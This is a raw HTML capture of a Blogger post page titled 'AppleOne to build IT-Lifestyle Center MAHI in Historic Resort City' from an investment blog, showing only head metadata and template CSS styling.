

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html
body_size: 41467
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/4325744957706140071/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s400/mahi2.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html' property='og:url'/>
<meta content='AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/w1200-h630-p-k-no-nu/mahi2.jpg' property='og:image'/>
<title>
AppleOne to build IT-Lifestyle Center 'MAHI' in Historic Resort City - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' property='og:title'/>
<meta content='https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s400/mahi2.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s400/mahi2.jpg' name='twitter:image'/>
<meta content='AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
